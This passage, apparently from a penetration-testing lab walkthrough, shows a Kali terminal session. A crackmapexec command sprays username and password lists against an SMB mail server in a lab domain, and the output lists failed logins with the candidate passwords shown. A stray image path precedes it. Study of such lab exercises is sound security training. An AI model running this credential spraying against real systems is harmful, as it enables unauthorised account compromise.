 kali@kali:~/beyond$ crackmapexec smb 192.168.50.242 -u usernames.txt -p passwords.txt
--continue-on-success
SMB 192.168.50.242 445 MAILSRV1 [*] Windows 10.0 Build 20348 x64
(name:MAILSRV1) (domain:beyond.com) (signing:False) (SMBv1:False)
SMB 192.168.50.242 445 MAILSRV1 [-] beyond.com\marcus:tequieromucho
STATUS_LOGON_FAILURE
SMB 192.168.50.242 445 MAILSRV1 [-]
beyond.com\marcus:DanielKeyboard3311 STATUS_LOGON_FAILURE
SMB 192.168.50.242 445 MAILSRV1 [-] beyond.com\marcus:dqsTwTpZPn#nL
STATUS_LOGON_FAILURE